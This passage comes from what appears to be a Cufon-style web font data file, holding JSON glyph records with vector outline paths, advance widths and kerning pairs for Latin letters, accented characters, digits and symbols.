1,0,48,-14,48,-37v0,-23,-17,-37,-48,-37xm113,-116v-36,0,-57,15,-57,41v0,27,21,43,57,43v36,0,57,-16,57,-43v0,-26,-21,-41,-57,-41","w":225},{"d":"280,-193v44,0,71,28,71,74r0,119r-42,0v-5,-61,22,-155,-45,-154v-68,1,-52,87,-53,154r-41,0v-5,-61,22,-155,-45,-154v-68,1,-52,87,-53,154r-41,0r0,-192r41,0r0,38v22,-55,123,-51,136,7v12,-32,37,-46,72,-46","w":375,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"74,-158v43,-68,168,-28,158,63v10,89,-115,129,-158,62r0,103r-42,0r0,-262r42,0r0,34xm132,-34v34,0,58,-25,58,-62v0,-36,-24,-62,-58,-62v-34,0,-58,26,-58,62v0,37,24,62,58,62","w":244,"k":{"J":15}},{"d":"109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"}":15,"\\":4,"J":15}},{"d":"207,-169v23,29,24,80,0,109r36,37r-23,24r-38,-37v-29,20,-79,20,-108,0r-38,37r-23,-24r36,-37v-23,-30,-24,-79,0,-109r-36,-36r23,-25r37,37v31,-23,79,-22,110,0r37,-37r23,25xm128,-56v36,0,64,-27,64,-59v0,-33,-28,-60,-64,-60v-35,0,-64,27,-64,60v0,32,29,59,64,59","w":255},{"d":"169,-254r-44,35r-37,0r38,-53xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"74,0r-42,0r0,-267r42,0r0,267","w":106,"k":{"J":3}},{"d":"12,-218v47,-50,172,-52,172,28v0,57,-78,111,-112,152r123,0r0,38r-179,0r0,-31r93,-100v18,-19,31,-39,31,-53v0,-52,-83,-34,-111,-1","w":211},{"d":"112,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm176,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"90,-219r-44,-36r43,-18r38,54r-37,0xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"120,-269v87,0,114,104,42,132v32,6,56,26,56,61v1,49,-47,81,-113,76r0,-32v41,4,73,-10,73,-43v0,-28,-27,-43,-65,-42r0,-32v31,0,51,-17,51,-44v0,-26,-18,-42,-45,-42v-31,0,-50,21,-50,56r0,179r-41,0r0,-176v0,-57,35,-93,92,-93","w":235,"k":{"\\":3,"J":2}},{"d":"101,-219r-37,0r-44,-36r43,-18","w":126},{"d":"111,-95r-89,0r0,-29r89,0r0,29","w":132},{"d":"19,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm83,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"253,0r-42,0r-49,-142r-49,142r-42,0r-71,-192r43,0r50,151r48,-151r43,0r48,151r49,-151r42,0","w":321,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"204,73r-204,0r0,-25r204,0r0,25","w":203},{"d":"202,-214r-126,0r0,73r114,0r0,38r-114,0r0,103r-43,0r0,-252r169,0r0,38","w":207,"k":{"J":6,"A":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u00c6":10,".":10}},{"d":"177,-163r-110,129r113,1r0,33r-164,0r0,-28r110,-130r-107,0r0,-34r158,1r0,28","w":193,"k":{"V":7,"W":7,"Y":7,"\u00dd":7,"c":2,"\u00e7":2,"d":2,"\u00f0":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"g":2,"o":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f8":2,"\u00f5":2,"q":2,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4,"m":4,"n":4,"\u00f1":4,"r":4}},{"d":"146,-280r-37,0r-43,-35r42,-18xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"73,-279v37,0,63,22,63,57v0,35,-26,58,-63,58v-37,0,-62,-23,-62,-58v0,-35,25,-57,62,-57xm73,-256v-19,0,-33,14,-33,35v0,21,14,34,33,34v19,0,33,-13,33,-34v0,-21,-14,-35,-33,-35","w":146},{"d":"73,-184r0,37r-21,0r0,-37r-32,19r-11,-20r32,-18r-32,-18r11,-21r32,20r0,-38r21,0r0,38r32,-19r11,20r-32,18r32,18r-11,20","w":125,"k":{"J":1}},{"d":"17,-121v0,-114,95,-163,184,-114r-16,32v-15,-10,-37,-16,-56,-16v-49,0,-71,38,-70,92v32,-62,149,-40,149,44v0,52,-34,85,-88,85v-64,0,-103,-46,-103,-123xm120,-130v-34,0,-54,22,-54,48v0,22,16,47,52,47v31,0,51,-17,51,-48v0,-29,-18,-47,-49,-47","w":221},{"d":"252,0r-43,0r0,-104r-133,0r0,104r-43,0r0,-252r43,0r0,109r133,0r0,-109r43,0r0,252","w":284},{"d":"194,-315r-44,36r-37,0r39,-54xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"150,-48r-53,-116r-53,116r-32,0r66,-141r37,0r67,141r-32,0","w":193},{"d":"59,-142v23,0,39,20,54,20v9,0,14,-6,14,-18r29,0v0,33,-12,51,-35,51v-24,0,-39,-21,-54,-21v-9,0,-14,6,-14,18r-29,0v0,-33,12,-50,35,-50"},{"d":"181,-229r-35,12v75,62,79,220,-44,219v-54,0,-89,-33,-89,-83v0,-78,108,-103,146,-49v-8,-26,-26,-52,-50,-75r-55,18r-7,-21r42,-14v-14,-10,-29,-20,-45,-28r28,-19v21,9,39,21,55,34r48,-16xm104,-35v32,0,52,-18,52,-46v0,-29,-20,-48,-52,-48v-31,0,-51,18,-51,46v0,30,20,48,51,48","w":212,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"153,-254r-44,35r-37,0r38,-53xm193,-192r-87,218v-16,47,-70,60,-107,29r18,-32v26,23,55,2,60,-26r-79,-189r43,0r57,146r54,-146r41,0","w":191,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"134,-248v68,0,122,55,122,122v0,67,-53,123,-122,123v-68,0,-122,-55,-122,-122v0,-67,53,-123,122,-123xm134,-226v-58,0,-101,46,-101,101v0,55,44,100,101,100v58,0,101,-46,101,-101v0,-55,-44,-100,-101,-100xm71,-126v0,-55,76,-81,112,-42r-12,15v-24,-28,-78,-13,-78,27v0,40,53,57,78,28r12,14v-36,41,-112,16,-112,-42","w":268},{"d":"137,-267r0,312r-82,0r0,-33r45,0r0,-246r-45,0r0,-33r82,0","w":170},{"d":"96,0r-42,0r0,-214r-49,0r0,-38r91,0r0,252","w":139},{"d":"56,-100r75,0r0,-59r40,0r0,59r36,0r0,38r-36,0r0,62r-40,0r0,-62r-120,0r0,-32r86,-158r41,0","w":215},{"d":"215,7r-39,-39v-44,55,-155,40,-155,-37v0,-36,26,-55,54,-70v-43,-46,-28,-113,41,-115v38,0,64,22,64,53v0,35,-30,53,-61,69v14,15,31,34,53,55v9,-13,16,-29,22,-46r27,20v-8,18,-16,34,-26,48r41,40xm117,-228v-42,0,-40,46,-15,75v24,-13,45,-26,45,-48v0,-17,-11,-27,-30,-27xm55,-72v2,50,70,53,98,18v-25,-25,-45,-46,-61,-64v-21,12,-37,25,-37,46","w":238},{"d":"134,-248v68,0,122,55,122,122v0,67,-53,123,-122,123v-68,0,-122,-55,-122,-122v0,-67,53,-123,122,-123xm134,-25v58,0,101,-46,101,-101v0,-55,-44,-100,-101,-100v-58,0,-101,46,-101,101v0,55,44,100,101,100xm137,-190v55,-7,65,66,24,81r28,41r-24,0r-23,-37r-34,0r0,37r-20,0r0,-122r49,0xm108,-122v28,1,59,1,59,-26v0,-27,-31,-26,-59,-25r0,51","w":268},{"d":"12,-126v0,-114,154,-168,228,-88r-24,31v-49,-61,-161,-27,-161,56v0,83,108,118,161,59r25,28v-26,25,-62,42,-98,42v-74,0,-131,-56,-131,-128","w":250,"k":{"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5}},{"d":"212,-192r0,192r-41,0r0,-37v-16,35,-56,45,-97,34r0,73r-42,0r0,-262r42,0v5,61,-22,155,44,155v68,-1,52,-88,53,-155r41,0","w":243},{"d":"118,-280r-43,-35r42,-18r38,53r-37,0xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"167,-155r0,28r-64,0r0,62r-27,0r0,-62r-63,0r0,-28r63,0r0,-61r27,0r0,61r64,0xm13,-36r154,0r0,29r-154,0r0,-29"},{"d":"154,-116r53,0r0,18r-63,0v-5,8,-8,16,-7,30r70,0r0,18r-70,0r0,50r-43,0r0,-50r-67,0r0,-18r67,0v2,-14,-4,-22,-8,-30r-59,0r0,-18r49,0r-76,-136r43,0r72,123r71,-123r43,0","w":226},{"d":"83,-4r-10,22v15,3,25,12,25,28v2,35,-47,44,-70,25r8,-20v11,11,37,9,37,-7v0,-11,-17,-17,-29,-12r15,-36r24,0","w":126},{"d":"74,-158v43,-68,168,-28,158,63v10,89,-115,129,-158,62r0,103r-42,0r0,-337r42,0r0,109xm132,-34v34,0,58,-25,58,-62v0,-36,-24,-62,-58,-62v-34,0,-58,26,-58,62v0,37,24,62,58,62","w":244,"k":{"J":15}},{"w":92},{"d":"36,-103r0,-124r-30,0r0,-25r60,0r0,149r-30,0xm18,0r185,-252r40,0r-185,252r-40,0xm174,-128v30,-30,109,-32,109,16v0,32,-47,65,-68,88r74,0r0,24r-112,0r0,-21v23,-27,63,-52,75,-87v-6,-27,-49,-17,-66,2","w":302},{"d":"64,42r-31,0r0,-334r31,0r0,334","w":96},{"d":"156,1r-8,17v15,3,25,12,25,28v2,35,-47,44,-70,25r8,-20v11,11,37,9,37,-7v0,-12,-17,-17,-30,-12r13,-31v-68,-6,-119,-59,-119,-127v0,-114,154,-168,228,-88r-24,31v-49,-61,-161,-27,-161,56v0,83,108,118,161,59r25,28v-23,22,-53,38,-85,41","w":250,"k":{"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5}},{"d":"109,-117r45,45r-19,20r-45,-45r-45,45r-19,-20r44,-45r-44,-44r19,-20r45,45r45,-45r19,20"},{"d":"72,-267r37,0v-55,79,-55,233,0,312r-37,0v-58,-79,-58,-233,0,-312","w":114,"k":{"9":3,"C":-14,"\u00c7":-14,"G":-14,"O":-14,"\u00d3":-14,"\u00d4":-14,"\u00d6":-14,"\u00d2":-14,"\u00d8":-14,"\u00d5":-14,"Q":-14,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"71,-292v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-42,-18,-42,-41v0,-23,19,-42,42,-42xm71,-273v-13,0,-24,11,-24,23v0,12,11,22,24,22v13,0,24,-10,24,-22v0,-12,-11,-23,-24,-23","w":124},{"d":"72,-155v29,-62,142,-47,142,36r0,119r-42,0v-5,-61,22,-154,-46,-154v-69,0,-53,87,-54,154r-41,0r0,-192r41,0r0,37","w":238,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"23,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm86,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"224,-221r-153,183r155,0r0,38r-213,0r0,-31r154,-183r-149,0r0,-38r206,0r0,31","w":239},{"d":"201,-315r-44,36r-37,0r38,-54xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"66,-94r-39,-63r35,0r42,63r-42,63r-35,0xm131,-94r-39,-63r35,0r41,63r-41,63r-35,0","w":168},{"d":"39,-104v-13,0,-22,-10,-22,-24v0,-14,9,-23,22,-23v13,0,23,9,23,23v0,14,-10,24,-23,24xm39,-44v41,5,11,58,-5,74r-21,0r14,-32v-17,-10,-10,-45,12,-42","w":77},{"d":"87,-206v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-21,-10,-21,-23v0,-13,8,-23,21,-23xm167,-103r-154,0r0,-28r154,0r0,28xm87,-78v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-21,-10,-21,-23v0,-13,8,-23,21,-23"},{"d":"94,-220r-34,0r37,-51r38,0r37,51r-33,0r-23,-32xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"73,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm136,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"300,0r-40,0r0,-188r-80,162r-27,0r-80,-162r0,188r-40,0r0,-252r51,0r83,167r82,-167r51,0r0,252","w":333},{"d":"24,-184v0,-78,129,-86,180,-44r-18,38v-27,-17,-54,-24,-73,-24v-25,0,-41,9,-41,26v0,55,135,26,135,117v1,89,-152,88,-198,32r19,-36v26,24,58,36,85,36v30,0,47,-11,47,-30v0,-56,-136,-25,-136,-115","w":223,"k":{"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2}},{"d":"120,-219r-37,0r38,-53r43,18xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}},{"d":"31,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm95,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23","w":139},{"d":"111,-234v-73,-9,1,105,-59,123v36,5,25,59,25,98v0,18,8,25,34,25r0,33v-44,2,-71,-7,-71,-46r0,-74v1,-19,-10,-20,-27,-19r0,-34v17,1,28,0,27,-19v1,-66,-16,-133,71,-120r0,33","w":118},{"d":"167,-57r23,23v-15,19,-36,32,-65,35r0,50r-32,0r0,-51v-48,-6,-80,-43,-80,-95v0,-53,32,-90,80,-97r0,-54r32,0r0,54v27,3,48,13,63,30r-22,27v-10,-11,-24,-18,-41,-21r0,121v18,-2,32,-10,42,-22xm93,-154v-51,10,-52,108,0,117r0,-117","w":203},{"d":"213,-267r0,267r-41,0r0,-33v-14,22,-37,35,-68,35v-55,0,-91,-40,-91,-98v0,-92,116,-130,159,-62r0,-109r41,0xm113,-33v35,0,59,-26,59,-62v0,-37,-24,-63,-59,-63v-35,0,-59,26,-59,63v0,36,24,62,59,62","w":245,"k":{"J":3}},{"d":"65,-190v30,-1,48,16,50,41v3,50,-79,59,-111,31r13,-24v17,22,68,26,69,-7v1,-22,-28,-23,-53,-22r0,-17r40,-41r-62,0r0,-22r97,0r0,17","w":127},{"d":"80,-253v41,0,67,28,67,75v0,47,-26,76,-67,76v-41,0,-66,-29,-66,-76v0,-47,25,-75,66,-75xm61,0r186,-252r39,0r-185,252r-40,0xm80,-228v-25,0,-39,18,-39,50v0,32,14,51,39,51v25,0,40,-19,40,-51v0,-32,-15,-50,-40,-50xm270,-149v41,0,67,27,67,74v0,47,-26,76,-67,76v-41,0,-67,-29,-67,-76v0,-47,26,-74,67,-74xm270,-125v-25,0,-39,18,-39,50v0,32,14,51,39,51v25,0,39,-19,39,-51v0,-32,-14,-50,-39,-50","w":350},{"d":"86,-35r100,0r0,35r-173,0r0,-35r30,0r0,-72r-30,0r0,-31r30,0v-6,-69,14,-118,77,-116v27,0,53,12,71,33r-17,33v-24,-37,-88,-42,-88,15r0,35r63,0r0,31r-63,0r0,72","w":196},{"d":"39,-44v41,5,11,58,-5,74r-21,0r14,-32v-17,-10,-10,-45,12,-42","w":77},{"d":"167,-170r-127,53r127,53r0,32r-154,-67r0,-36r154,-67r0,32"},{"d":"146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"193,0r-46,-76r-71,0r0,76r-43,0r0,-252r102,0v64,0,102,31,102,86v0,40,-19,69,-52,82r56,84r-48,0xm76,-114v57,1,121,5,121,-51v0,-54,-65,-50,-121,-49r0,100","w":260,"k":{"\\":5,"J":4,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"87,-273v20,0,31,20,43,20v9,0,14,-6,14,-18r26,0v0,31,-10,47,-32,47v-22,0,-31,-19,-44,-19v-9,0,-13,5,-13,17r-27,0v0,-31,11,-47,33,-47xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"111,-280r-34,0r-23,-32r-22,32r-34,0r37,-51r38,0xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"64,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm128,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm193,-192r-87,218v-16,47,-70,60,-107,29r18,-32v26,23,55,2,60,-26r-79,-189r43,0r57,146r54,-146r41,0","w":191,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"127,-279r-37,0r39,-54r42,18xm136,-84r0,84r-42,0r0,-82r-94,-170r43,0r72,123r71,-123r43,0","w":229,"k":{"O":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"J":4,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"C":5,"\u00c7":5,"G":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,".":3,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"74,-158v43,-68,168,-28,158,63v10,89,-115,129,-158,62r0,33r-42,0r0,-267r42,0r0,109xm132,-34v34,0,58,-25,58,-62v0,-36,-24,-62,-58,-62v-34,0,-58,26,-58,62v0,37,24,62,58,62","w":244,"k":{"J":15}},{"d":"51,-271v14,0,24,10,24,25v0,14,-10,25,-24,25v-14,0,-24,-11,-24,-25v0,-15,10,-25,24,-25xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"V":2,"W":2,"Y":2,"\u00dd":2}},{"d":"33,-252r103,0v76,0,131,53,131,126v0,73,-56,126,-132,126r-102,0r0,-252xm76,-214r0,176v83,8,148,-12,148,-88v0,-74,-65,-97,-148,-88","w":279,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"